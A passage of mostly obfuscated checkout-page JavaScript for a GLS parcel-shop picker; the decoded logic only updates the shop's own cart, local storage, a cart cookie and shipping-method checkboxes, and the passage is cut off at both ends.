_0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let _0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Vybrané ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var _0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return _0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const _0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const 